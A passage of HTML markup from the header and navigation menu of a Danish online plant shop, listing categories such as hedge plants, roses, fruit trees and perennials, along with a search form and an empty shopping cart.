									<div class="block_header_top_right item item-right hide-below-480">
						<ul class="links">
<li class="first imageLink"><a href="https://certifikat.emaerket.dk/eshop/planteshop.dk" target="_blank"><img alt="" src="https://www.planteshop.dk/media/wysiwyg/fil/e-handel-logo-top.png" width="46" /></a></li>
<li><a title="Haveguide" href="https://www.planteshop.dk/haveguide/">HAVEGUIDE</a></li>
<li><a href="https://www.planteshop.dk/arbejdsbeskrivelser/">NYHEDSBREVE</a></li>
<li><a title="Din side" href="https://www.planteshop.dk/handelsbetingelser/">BETINGELSER</a></li>
<li><a href="https://www.planteshop.dk/kontakt/">KONTAKT</a></li>
<li class="last"></li>
</ul>
<!-- DO NOT EDIT // -->
<style><!--
.links > li > a { font-size: 15px; font-weight: bold; } .links > li.active > a { color: white !important; } .links > li.active, .links > li > a:hover { background-color: #00A853 !important } .links .imageLink { margin-right: 20px; } .links .imageLink > a:hover { background-color: transparent !important; }
--></style>
<script type="text/javascript">// <![CDATA[
jQuery(".links > li > a[href='"+window.location.href+"']").parent().addClass("active");
// ]]></script>
<!-- // DO NOT EDIT -->					</div>
								<div id="currency-switcher-wrapper-regular" class="item item-right"></div>
				<div id="lang-switcher-wrapper-regular" class="item item-right"></div>
				
			</div> <!-- end: inner-container -->
			<div class="top-container"><!-- ajaxpro_headerCart_start --><span></span><!-- ajaxpro_headerCart_end --></div>		</div> <!-- end: header-top -->
	</div> <!-- end: header-top-container -->

	<div class="header-primary-container sticky-container">
		<div class="header-primary header container">
			<div class="inner-container">

				<div class="hp-blocks-holder skip-links--3">

					
					<!-- Mobile logo -->
					<div class="logo-wrapper--mobile">
						<a class="logo logo--mobile" href="https://www.planteshop.dk/" title="Planteshop.dk">
							<img src="https://www.planteshop.dk/skin/frontend/ultimo/planteshop/images/logo.png" alt="Planteshop.dk" />
						</a>
					</div>
					<div class="clearer after-mobile-logo"></div>

					<!-- Skip Links -->

											<a href="#header-nav" class="skip-link skip-nav">
							<span class="icon ic ic-menu"></span>
							<span class="label">Menu</span>
						</a>
					
											<a href="#header-search" class="skip-link skip-search">
							<span class="icon ic ic-search"></span>
							<span class="label">Søg</span>
						</a>
					
					
					
					<!-- Mobile cart wrapper -->
					<div id="mini-cart-wrapper-mobile"></div>

					<!-- Left column -->
					<div class="hp-block grid12-3">

						<div class="logo-wrapper logo-wrapper--regular">
													<a class="logo logo--regular" href="https://www.planteshop.dk/" title="Planteshop.dk"><strong>Planteshop.dk</strong><img src="https://www.planteshop.dk/skin/frontend/ultimo/planteshop/images/logo.png" alt="Planteshop.dk" /></a>
												</div>

					</div>

					<!-- Central column -->
										<div id="header-search" class="hp-block search-wrapper-centered clearer grid12-5  search-wrapper skip-content skip-content--style">
						<form id="search_mini_form" action="https://www.planteshop.dk/catalogsearch/result/" method="get">
    <div class="form-search">
        <label for="search">Søg:</label>
        <input id="search" type="text" name="q" value="" class="input-text" maxlength="128" />
        <button type="submit" title="Søg her" class="button"><span>Søg her<span>Søg</span></span></button>
        <div id="search_autocomplete" class="search-autocomplete"></div>
        <script type="text/javascript">
        //<![CDATA[
            var searchForm = new Varien.searchForm('search_mini_form', 'search', 'Søg efter varer her...');
            searchForm.initAutocomplete('https://www.planteshop.dk/catalogsearch/ajax/suggest/', 'search_autocomplete');
        //]]>
        </script>
    </div>
</form>
					</div>
					
					<!-- Right column -->
					<div class="hp-block user-menu clearer grid12-4">
													<div class="topSocialLinks">
    <a href="https://www.facebook.com/planteshop" target="_blank"><img src="https://www.planteshop.dk/media/wysiwyg/fil/cta-icon-fb.png" alt="" width="42" />Facebook</a>
    <a href="https://www.planteshop.dk/nyhedsbrev"><img src="https://www.planteshop.dk/media/wysiwyg/fil/cta-icon-newsletter.png" alt="" width="42" />Nyhedsbrev</a>
</div>						
						
						
													<div id="mini-cart-wrapper-regular">
								<!-- ajaxpro_cart_sidebar_start -->
<div id="mini-cart" class="mini-cart dropdown is-empty">

    <a href="#header-cart" class="mini-cart-heading dropdown-heading cover skip-link skip-cart">
        <span>
        
			<span class="icon ic ic-cart"></span>
            <span class="planteshop-cart" onclick="window.location = 'https://www.planteshop.dk/fancycheckout/';"> </span>
                        <span class="label no-display">Cart</span>
                        <span class="caret">&nbsp;</span>

        </span>
    </a> <!-- end: heading -->
    
                <div id="header-cart" class="mini-cart-content dropdown-content left-hand block block block-cart skip-content skip-content--style">
            <div class="block-content-inner">

                                <div class="empty">Din indkøbskurv er tom.</div>

            </div> <!-- end: inner block -->
        </div> <!-- end: dropdown-content -->
    
</div> <!-- end: mini-cart -->

<!-- ajaxpro_cart_sidebar_end -->							</div>
						
						<div class="line-break-after"></div>
												
						
						
						
												
						
						<div id="header-account" class="top-links links-wrapper-separators-left skip-content skip-content--style">

													</div> <!-- end: top-links -->

						
						
					</div> <!-- end: user-menu -->
					
				</div> <!-- end: v-grid-container -->

			</div> <!-- end: inner-container -->
		</div> <!-- end: header-primary -->
	</div> <!-- end: header-primary-container -->

	<div id="header-nav" class="nav-container sticky-container skip-content">
		<div class="nav container clearer  has-outline show-bg">
			<div class="inner-container">
				
	


	
	
		<div class="mobnav-trigger-wrapper">
			<a class="mobnav-trigger" href="#">
				<span class="trigger-icon"><span class="line"></span><span class="line"></span><span class="line"></span></span>
				<span>Menu</span>
			</a>
		</div>

	


	
	<ul id="nav" class="nav-regular opt-fx-fade-inout opt-sb0">
	
						
							<li class="nav-item level0 nav-1 level-top first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/haveplanter" class="level-top"><span>Haveplanter</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level1 nav-1-1 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/haveplanter/bunddaekkeplanter"><span>Bunddækkeplanter</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-1-1-1 first classic"><a href="https://www.planteshop.dk/haveplanter/bunddaekkeplanter/bjerg-te"><span>Bjerg-Te</span></a></li><li class="nav-item level2 nav-1-1-2 classic"><a href="https://www.planteshop.dk/haveplanter/bunddaekkeplanter/dvaergmispel"><span>Dværgmispel</span></a></li><li class="nav-item level2 nav-1-1-3 classic"><a href="https://www.planteshop.dk/haveplanter/bunddaekkeplanter/efeu-vedbend"><span>Efeu (Vedbend)</span></a></li><li class="nav-item level2 nav-1-1-4 classic"><a href="https://www.planteshop.dk/haveplanter/bunddaekkeplanter/gedeblad"><span>Gedeblad</span></a></li><li class="nav-item level2 nav-1-1-5 classic"><a href="https://www.planteshop.dk/haveplanter/bunddaekkeplanter/krybende-benved"><span>Krybende benved</span></a></li><li class="nav-item level2 nav-1-1-6 classic"><a href="https://www.planteshop.dk/haveplanter/bunddaekkeplanter/lyng"><span>Lyng</span></a></li><li class="nav-item level2 nav-1-1-7 classic"><a href="https://www.planteshop.dk/haveplanter/bunddaekkeplanter/lovfaeldende-bunddaekkeplanter"><span>Løvfældende bunddækkeplanter</span></a></li><li class="nav-item level2 nav-1-1-8 classic"><a href="https://www.planteshop.dk/haveplanter/bunddaekkeplanter/vinca-vintergron"><span>Vinca / Vintergrøn</span></a></li><li class="nav-item level2 nav-1-1-9 classic"><a href="https://www.planteshop.dk/haveplanter/bunddaekkeplanter/bunddaekkeplanter-til-surbundsbedet"><span>Bunddækkeplanter til surbundsbedet</span></a></li><li class="nav-item level2 nav-1-1-10 classic"><a href="https://www.planteshop.dk/haveplanter/bunddaekkeplanter/flere-bunddaekke-planter"><span>Flere bunddække planter</span></a></li><li class="nav-item level2 nav-1-1-11 last classic"><a href="https://www.planteshop.dk/haveplanter/bunddaekkeplanter/bunddaekkende-stauder"><span>Bunddækkende stauder</span></a></li></ul></li><li class="nav-item level1 nav-1-2 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/haveplanter/blomstrende-buske"><span>Blomstrende buske</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-1-2-12 first classic"><a href="https://www.planteshop.dk/haveplanter/blomstrende-buske/armerikansk-syren"><span>Armerikansk syren</span></a></li><li class="nav-item level2 nav-1-2-13 classic"><a href="https://www.planteshop.dk/haveplanter/blomstrende-buske/blaerespiraea"><span>Blærespiræa</span></a></li><li class="nav-item level2 nav-1-2-14 classic"><a href="https://www.planteshop.dk/haveplanter/blomstrende-buske/buskpotentil"><span>Buskpotentil</span></a></li><li class="nav-item level2 nav-1-2-15 classic"><a href="https://www.planteshop.dk/haveplanter/blomstrende-buske/baermispel"><span>Bærmispel</span></a></li><li class="nav-item level2 nav-1-2-16 classic"><a href="https://www.planteshop.dk/haveplanter/blomstrende-buske/forsythia-varguld2"><span>Forsythia / Vårguld</span></a></li><li class="nav-item level2 nav-1-2-17 classic"><a href="https://www.planteshop.dk/haveplanter/blomstrende-buske/gyvel"><span>Gyvel</span></a></li><li class="nav-item level2 nav-1-2-18 classic"><a href="https://www.planteshop.dk/haveplanter/blomstrende-buske/hortensia"><span>Hortensia</span></a></li><li class="nav-item level2 nav-1-2-19 classic"><a href="https://www.planteshop.dk/haveplanter/blomstrende-buske/japan-kvaede"><span>Japan kvæde</span></a></li><li class="nav-item level2 nav-1-2-20 classic"><a href="https://www.planteshop.dk/haveplanter/blomstrende-buske/klassiske-buske"><span>Klassiske buske</span></a></li><li class="nav-item level2 nav-1-2-21 classic"><a href="https://www.planteshop.dk/haveplanter/blomstrende-buske/klokkebusk"><span>Klokkebusk</span></a></li><li class="nav-item level2 nav-1-2-22 classic"><a href="https://www.planteshop.dk/haveplanter/blomstrende-buske/kornel"><span>Kornel</span></a></li><li class="nav-item level2 nav-1-2-23 classic"><a href="https://www.planteshop.dk/haveplanter/blomstrende-buske/magnolia"><span>Magnolia</span></a></li><li class="nav-item level2 nav-1-2-24 classic"><a href="https://www.planteshop.dk/haveplanter/blomstrende-buske/paradisaeble-busk"><span>Paradisæble-busk</span></a></li><li class="nav-item level2 nav-1-2-25 classic"><a href="https://www.planteshop.dk/haveplanter/blomstrende-buske/perikon"><span>Perikon</span></a></li><li class="nav-item level2 nav-1-2-26 classic"><a href="https://www.planteshop.dk/haveplanter/blomstrende-buske/snebolle"><span>Snebollebusk</span></a></li><li class="nav-item level2 nav-1-2-27 classic"><a href="https://www.planteshop.dk/haveplanter/blomstrende-buske/sommerfuglebusk"><span>Sommerfuglebusk</span></a></li><li class="nav-item level2 nav-1-2-28 classic"><a href="https://www.planteshop.dk/haveplanter/blomstrende-buske/spiraea"><span>Spiræa</span></a></li><li class="nav-item level2 nav-1-2-29 classic"><a href="https://www.planteshop.dk/haveplanter/blomstrende-buske/spaendende-buske"><span>Spændende buske</span></a></li><li class="nav-item level2 nav-1-2-30 classic"><a href="https://www.planteshop.dk/haveplanter/blomstrende-buske/stjernetop"><span>Stjernetop</span></a></li><li class="nav-item level2 nav-1-2-31 classic"><a href="https://www.planteshop.dk/haveplanter/blomstrende-buske/surbaer"><span>Surbær</span></a></li><li class="nav-item level2 nav-1-2-32 classic"><a href="https://www.planteshop.dk/haveplanter/blomstrende-buske/syren"><span>Syren</span></a></li><li class="nav-item level2 nav-1-2-33 last classic"><a href="https://www.planteshop.dk/haveplanter/blomstrende-buske/uaegte-jasmin"><span>Uægte jasmin</span></a></li></ul></li><li class="nav-item level1 nav-1-3 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/haveplanter/haekplanter"><span>Hækplanter</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-1-3-34 first classic"><a href="https://www.planteshop.dk/haveplanter/haekplanter/bogehaek"><span>Bøgehæk planter</span></a></li><li class="nav-item level2 nav-1-3-35 classic"><a href="https://www.planteshop.dk/haveplanter/haekplanter/bog-faerdighaek"><span>Bøg - Færdighæk</span></a></li><li class="nav-item level2 nav-1-3-36 classic"><a href="https://www.planteshop.dk/haveplanter/haekplanter/ligusterhaek"><span>Ligusterhæk</span></a></li><li class="nav-item level2 nav-1-3-37 classic"><a href="https://www.planteshop.dk/haveplanter/haekplanter/liguster-faerdighaek"><span>Liguster - Færdighæk®</span></a></li><li class="nav-item level2 nav-1-3-38 classic"><a href="https://www.planteshop.dk/haveplanter/haekplanter/faerdighaekr"><span>Færdighæk®</span></a></li><li class="nav-item level2 nav-1-3-39 classic"><a href="https://www.planteshop.dk/haveplanter/haekplanter/laurbaerkirsebaer"><span>Laurbærkirsebær</span></a></li><li class="nav-item level2 nav-1-3-40 classic"><a href="https://www.planteshop.dk/haveplanter/haekplanter/laerk"><span>Lærk</span></a></li><li class="nav-item level2 nav-1-3-41 classic"><a href="https://www.planteshop.dk/haveplanter/haekplanter/potentilla-buskpotentil"><span>Potentilla /buskpotentil</span></a></li><li class="nav-item level2 nav-1-3-42 classic"><a href="https://www.planteshop.dk/haveplanter/haekplanter/spiraeahaek"><span>Spiræahæk</span></a></li><li class="nav-item level2 nav-1-3-43 classic"><a href="https://www.planteshop.dk/haveplanter/haekplanter/thuja"><span>Thuja</span></a></li><li class="nav-item level2 nav-1-3-44 classic"><a href="https://www.planteshop.dk/haveplanter/haekplanter/flere-haekplanter"><span>Flere Hække</span></a></li><li class="nav-item level2 nav-1-3-45 last classic"><a href="https://www.planteshop.dk/haveplanter/haekplanter/sommerhaek"><span>Sommerhæk</span></a></li></ul></li><li class="nav-item level1 nav-1-4 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/haveplanter/stedsegronne-buske"><span>Stedsegrønne bladbuske</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-1-4-46 first classic"><a href="https://www.planteshop.dk/haveplanter/stedsegronne-buske/aucuba-paletblad"><span>Aucuba / Paletblad</span></a></li><li class="nav-item level2 nav-1-4-47 classic"><a href="https://www.planteshop.dk/haveplanter/stedsegronne-buske/buksbom"><span>Buksbom</span></a></li><li class="nav-item level2 nav-1-4-48 classic"><a href="https://www.planteshop.dk/haveplanter/stedsegronne-buske/kugleklippede-buksbom"><span>Buksbom formklippede</span></a></li><li class="nav-item level2 nav-1-4-49 classic"><a href="https://www.planteshop.dk/haveplanter/stedsegronne-buske/ildtorn"><span>Ildtorn</span></a></li><li class="nav-item level2 nav-1-4-50 classic"><a href="https://www.planteshop.dk/haveplanter/stedsegronne-buske/kristtorn"><span>Kristtorn</span></a></li><li class="nav-item level2 nav-1-4-51 classic"><a href="https://www.planteshop.dk/haveplanter/stedsegronne-buske/laurbaerkirsebaer"><span>Laurbærkirsebær</span></a></li><li class="nav-item level2 nav-1-4-52 classic"><a href="https://www.planteshop.dk/haveplanter/stedsegronne-buske/pieris"><span>Pieris</span></a></li><li class="nav-item level2 nav-1-4-53 classic"><a href="https://www.planteshop.dk/haveplanter/stedsegronne-buske/rynkeblad"><span>Rynkeblad</span></a></li><li class="nav-item level2 nav-1-4-54 last classic"><a href="https://www.planteshop.dk/haveplanter/stedsegronne-buske/skimmia"><span>Skimmia</span></a></li></ul></li><li class="nav-item level1 nav-1-5 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/haveplanter/naletraeer"><span>Stedsegrønne træer og buske</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-1-5-55 first classic"><a href="https://www.planteshop.dk/haveplanter/naletraeer/ceder"><span>Ceder</span></a></li><li class="nav-item level2 nav-1-5-56 classic"><a href="https://www.planteshop.dk/haveplanter/naletraeer/cypres"><span>Cypres</span></a></li><li class="nav-item level2 nav-1-5-57 classic"><a href="https://www.planteshop.dk/haveplanter/naletraeer/enebaer"><span>Enebær</span></a></li><li class="nav-item level2 nav-1-5-58 classic"><a href="https://www.planteshop.dk/haveplanter/naletraeer/fyr"><span>Fyr</span></a></li><li class="nav-item level2 nav-1-5-59 classic"><a href="https://www.planteshop.dk/haveplanter/naletraeer/gran"><span>Gran</span></a></li><li class="nav-item level2 nav-1-5-60 classic"><a href="https://www.planteshop.dk/haveplanter/naletraeer/taks"><span>Taks</span></a></li><li class="nav-item level2 nav-1-5-61 classic"><a href="https://www.planteshop.dk/haveplanter/naletraeer/thuja"><span>Thuja</span></a></li><li class="nav-item level2 nav-1-5-62 last classic"><a href="https://www.planteshop.dk/haveplanter/naletraeer/flere-naletraeer"><span>Flere nåletræer</span></a></li></ul></li><li class="nav-item level1 nav-1-6 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/haveplanter/rhododendron"><span>Rhododendron  og andre surbundsplanter</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-1-6-63 first classic"><a href="https://www.planteshop.dk/haveplanter/rhododendron/azalea"><span>Azalea</span></a></li><li class="nav-item level2 nav-1-6-64 classic"><a href="https://www.planteshop.dk/haveplanter/rhododendron/japanske-azalia"><span>Japanske Azalea</span></a></li><li class="nav-item level2 nav-1-6-65 classic"><a href="https://www.planteshop.dk/haveplanter/rhododendron/dvaerg-rhododendron"><span>Dværg Rhododendron</span></a></li><li class="nav-item level2 nav-1-6-66 classic"><a href="https://www.planteshop.dk/haveplanter/rhododendron/rhododendron-yakushimanum"><span>Rhododendron yakushimanum</span></a></li><li class="nav-item level2 nav-1-6-67 classic"><a href="https://www.planteshop.dk/haveplanter/rhododendron/storblomstret-rhododendron"><span>Storblomstret Rhododendron</span></a></li><li class="nav-item level2 nav-1-6-68 classic"><a href="https://www.planteshop.dk/haveplanter/rhododendron/lyng"><span>Lyng</span></a></li><li class="nav-item level2 nav-1-6-69 last classic"><a href="https://www.planteshop.dk/haveplanter/rhododendron/flere-surbundsplanter"><span>Flere surbundsplanter</span></a></li></ul></li><li class="nav-item level1 nav-1-7 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/haveplanter/roser"><span>Roser</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-1-7-70 first classic"><a href="https://www.planteshop.dk/haveplanter/roser/buketroser"><span>Buketroser</span></a></li><li class="nav-item level2 nav-1-7-71 classic"><a href="https://www.planteshop.dk/haveplanter/roser/barrodet-buketroser"><span>Buketroser - Barrodet roser - Begrænset sæson!</span></a></li><li class="nav-item level2 nav-1-7-72 classic"><a href="https://www.planteshop.dk/haveplanter/roser/busk-roser"><span>Buskroser</span></a></li><li class="nav-item level2 nav-1-7-73 classic"><a href="https://www.planteshop.dk/haveplanter/roser/barrodet-buskroser"><span>Buskroser - Barrodet roser - Begrænset sæson!</span></a></li><li class="nav-item level2 nav-1-7-74 classic"><a href="https://www.planteshop.dk/haveplanter/roser/bunddaekkeroser"><span>Bunddækkeroser</span></a></li><li class="nav-item level2 nav-1-7-75 classic"><a href="https://www.planteshop.dk/haveplanter/roser/barrodet-bunddaekkeroser"><span>Bunddækkeroser - Barrodet roser - Begrænset sæson!</span></a></li><li class="nav-item level2 nav-1-7-76 classic"><a href="https://www.planteshop.dk/haveplanter/roser/engelske-roser"><span>Engelske roser</span></a></li><li class="nav-item level2 nav-1-7-77 classic"><a href="https://www.planteshop.dk/haveplanter/roser/slyng-roser"><span>Slyngroser</span></a></li><li class="nav-item level2 nav-1-7-78 classic"><a href="https://www.planteshop.dk/haveplanter/roser/barrodet-slyngroser"><span>Slyngroser - Barrodet roser - Begrænset sæson!</span></a></li><li class="nav-item level2 nav-1-7-79 classic"><a href="https://www.planteshop.dk/haveplanter/roser/storblomstrede-roser"><span>Storblomstrede roser</span></a></li><li class="nav-item level2 nav-1-7-80 last classic"><a href="https://www.planteshop.dk/haveplanter/roser/barrodet-storblomstrede-roser"><span>Storblomstrede roser - Barrodet roser - Begrænset sæson!</span></a></li></ul></li><li class="nav-item level1 nav-1-8 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/haveplanter/slyngplanter"><span>Slyngplanter</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-1-8-81 first classic"><a href="https://www.planteshop.dk/haveplanter/slyngplanter/kaprifolie"><span>Kaprifolie</span></a></li><li class="nav-item level2 nav-1-8-82 classic"><a href="https://www.planteshop.dk/haveplanter/slyngplanter/klematis"><span>Klematis</span></a></li><li class="nav-item level2 nav-1-8-83 last classic"><a href="https://www.planteshop.dk/haveplanter/slyngplanter/flere-slyngplanter"><span>Flere planter til espalieret</span></a></li></ul></li><li class="nav-item level1 nav-1-9 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/haveplanter/prydgraesser"><span>Prydgræs, bambus og bregner</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-1-9-84 first classic"><a href="https://www.planteshop.dk/haveplanter/prydgraesser/bregner"><span>Bregner</span></a></li><li class="nav-item level2 nav-1-9-85 classic"><a href="https://www.planteshop.dk/haveplanter/prydgraesser/elefantgraesser"><span>Elefantgræs</span></a></li><li class="nav-item level2 nav-1-9-86 classic"><a href="https://www.planteshop.dk/haveplanter/prydgraesser/flere-prydgraesser"><span>Øvrige græstyper</span></a></li><li class="nav-item level2 nav-1-9-87 last classic"><a href="https://www.planteshop.dk/haveplanter/prydgraesser/bambus"><span>Bambus</span></a></li></ul></li><li class="nav-item level1 nav-1-10 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/haveplanter/planter-til-krukker"><span>Planter til krukker</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-1-10-88 first classic"><a href="https://www.planteshop.dk/haveplanter/planter-til-krukker/smatraeer"><span>Småtræer</span></a></li><li class="nav-item level2 nav-1-10-89 classic"><a href="https://www.planteshop.dk/haveplanter/planter-til-krukker/graesser-til-krukker"><span>Græsser til krukker</span></a></li><li class="nav-item level2 nav-1-10-90 classic"><a href="https://www.planteshop.dk/haveplanter/planter-til-krukker/formklippede-buksbom"><span>Formklippede Buksbom</span></a></li><li class="nav-item level2 nav-1-10-91 classic"><a href="https://www.planteshop.dk/haveplanter/planter-til-krukker/stauder"><span>Stauder</span></a></li><li class="nav-item level2 nav-1-10-92 last classic"><a href="https://www.planteshop.dk/haveplanter/planter-til-krukker/smabuske"><span>Småbuske</span></a></li></ul></li><li class="nav-item level1 nav-1-11 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/haveplanter/frugttraeer"><span>Frugttræer</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-1-11-93 first classic"><a href="https://www.planteshop.dk/haveplanter/frugttraeer/espalier-traeer"><span>Espalier træer</span></a></li><li class="nav-item level2 nav-1-11-94 classic"><a href="https://www.planteshop.dk/haveplanter/frugttraeer/familietraeer"><span>Familietræer</span></a></li><li class="nav-item level2 nav-1-11-95 classic"><a href="https://www.planteshop.dk/haveplanter/frugttraeer/paeretraeer"><span>Pæretræer</span></a></li><li class="nav-item level2 nav-1-11-96 classic"><a href="https://www.planteshop.dk/haveplanter/frugttraeer/aebletraeer"><span>Æbletræer</span></a></li><li class="nav-item level2 nav-1-11-97 classic"><a href="https://www.planteshop.dk/haveplanter/frugttraeer/sojleaebler"><span>Søjleæbler</span></a></li><li class="nav-item level2 nav-1-11-98 classic"><a href="https://www.planteshop.dk/haveplanter/frugttraeer/dvaerg-frugttraeer"><span>Dværg-frugttræer</span></a></li><li class="nav-item level2 nav-1-11-99 classic"><a href="https://www.planteshop.dk/haveplanter/frugttraeer/blommetraeer"><span>Blommetræer</span></a></li><li class="nav-item level2 nav-1-11-100 classic"><a href="https://www.planteshop.dk/haveplanter/frugttraeer/kirsebaertraeer"><span>Kirsebærtræer</span></a></li><li class="nav-item level2 nav-1-11-101 classic"><a href="https://www.planteshop.dk/haveplanter/frugttraeer/flere-frugttraeer"><span>Flere Frugttræer</span></a></li><li class="nav-item level2 nav-1-11-102 classic"><a href="https://www.planteshop.dk/haveplanter/frugttraeer/sydfrugt"><span>Sydfrugt</span></a></li><li class="nav-item level2 nav-1-11-103 last classic"><a href="https://www.planteshop.dk/haveplanter/frugttraeer/mispel"><span>Mispel</span></a></li></ul></li><li class="nav-item level1 nav-1-12 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/haveplanter/kokkenhave"><span>Køkkenhave</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-1-12-104 first classic"><a href="https://www.planteshop.dk/haveplanter/kokkenhave/krydderurter"><span>Krydderurter</span></a></li><li class="nav-item level2 nav-1-12-105 classic"><a href="https://www.planteshop.dk/haveplanter/kokkenhave/jordbaer"><span>Jordbærplanter</span></a></li><li class="nav-item level2 nav-1-12-106 last classic"><a href="https://www.planteshop.dk/haveplanter/kokkenhave/nyttehaven"><span>Nyttehaven</span></a></li></ul></li><li class="nav-item level1 nav-1-13 last classic"><a href="https://www.planteshop.dk/haveplanter/planter-pa-tilbud"><span>Planter på tilbud</span></a></li></ul></li><li class="nav-item level0 nav-2 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/stauder" class="level-top"><span>Stauder</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level1 nav-2-1 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/stauder/stauder-a-d"><span>Stauder A-D</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-2-1-1 first classic"><a href="https://www.planteshop.dk/stauder/stauder-a-d/akeleje"><span>Akeleje</span></a></li><li class="nav-item level2 nav-2-1-2 classic"><a href="https://www.planteshop.dk/stauder/stauder-a-d/bakkestjerne"><span>Bakkestjerne</span></a></li><li class="nav-item level2 nav-2-1-3 classic"><a href="https://www.planteshop.dk/stauder/stauder-a-d/bonderoser"><span>Bonderoser</span></a></li><li class="nav-item level2 nav-2-1-4 classic"><a href="https://www.planteshop.dk/stauder/stauder-a-d/alunrod"><span>Alunrod</span></a></li><li class="nav-item level2 nav-2-1-5 classic"><a href="https://www.planteshop.dk/stauder/stauder-a-d/anemoner"><span>Anemoner</span></a></li><li class="nav-item level2 nav-2-1-6 classic"><a href="https://www.planteshop.dk/stauder/stauder-a-d/asters"><span>Asters</span></a></li><li class="nav-item level2 nav-2-1-7 classic"><a href="https://www.planteshop.dk/stauder/stauder-a-d/astilbe"><span>Astilbe</span></a></li><li class="nav-item level2 nav-2-1-8 classic"><a href="https://www.planteshop.dk/stauder/stauder-a-d/blapude"><span>Blåpude</span></a></li><li class="nav-item level2 nav-2-1-9 classic"><a href="https://www.planteshop.dk/stauder/stauder-a-d/brudeslor"><span>Brudeslør</span></a></li><li class="nav-item level2 nav-2-1-10 classic"><a href="https://www.planteshop.dk/stauder/stauder-a-d/dagliljer"><span>Dagliljer</span></a></li><li class="nav-item level2 nav-2-1-11 last classic"><a href="https://www.planteshop.dk/stauder/stauder-a-d/flere-stauder-a-d"><span>Flere stauder A-D</span></a></li></ul></li><li class="nav-item level1 nav-2-2 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/stauder/stauder-e-l"><span>Stauder E-L</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-2-2-12 first classic"><a href="https://www.planteshop.dk/stauder/stauder-e-l/engelsk-graes"><span>Engelsk græs</span></a></li><li class="nav-item level2 nav-2-2-13 classic"><a href="https://www.planteshop.dk/stauder/stauder-e-l/hjerteblomst"><span>Hjerteblomst</span></a></li><li class="nav-item level2 nav-2-2-14 classic"><a href="https://www.planteshop.dk/stauder/stauder-e-l/floks"><span>Floks</span></a></li><li class="nav-item level2 nav-2-2-15 classic"><a href="https://www.planteshop.dk/stauder/stauder-e-l/hosta"><span>Hosta</span></a></li><li class="nav-item level2 nav-2-2-16 classic"><a href="https://www.planteshop.dk/stauder/stauder-e-l/iris"><span>Iris</span></a></li><li class="nav-item level2 nav-2-2-17 classic"><a href="https://www.planteshop.dk/stauder/stauder-e-l/juleroser"><span>Juleroser</span></a></li><li class="nav-item level2 nav-2-2-18 classic"><a href="https://www.planteshop.dk/stauder/stauder-e-l/lavendel"><span>Lavendel</span></a></li><li class="nav-item level2 nav-2-2-19 classic"><a href="https://www.planteshop.dk/stauder/stauder-e-l/liljer"><span>Liljer</span></a></li><li class="nav-item level2 nav-2-2-20 classic"><a href="https://www.planteshop.dk/stauder/stauder-e-l/katteurt-blakant"><span>Katteurt/Blåkant</span></a></li><li class="nav-item level2 nav-2-2-21 classic"><a href="https://www.planteshop.dk/stauder/stauder-e-l/klokkeblomst"><span>Klokkeblomst</span></a></li><li class="nav-item level2 nav-2-2-22 classic"><a href="https://www.planteshop.dk/stauder/stauder-e-l/kaermindesoster"><span>Kærmindesøster</span></a></li><li class="nav-item level2 nav-2-2-23 classic"><a href="https://www.planteshop.dk/stauder/stauder-e-l/lyng"><span>Lyng</span></a></li><li class="nav-item level2 nav-2-2-24 last classic"><a href="https://www.planteshop.dk/stauder/stauder-e-l/flere-stauder-e-l"><span>Flere 